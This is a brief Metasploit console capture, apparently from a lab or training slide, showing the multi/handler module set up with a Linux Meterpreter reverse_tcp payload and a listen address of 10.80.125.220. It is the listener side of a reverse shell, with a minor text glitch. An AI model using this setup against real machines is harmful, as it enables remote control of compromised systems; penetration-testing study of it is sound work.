 msf6 exploit(multi/handler) > set payload /linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be
ecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 10.80.125.220
lhost => 10.80.125.220